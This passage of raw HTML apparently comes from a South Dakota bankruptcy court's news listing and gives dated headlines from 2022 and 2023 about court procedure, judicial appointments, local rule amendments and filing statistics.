  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
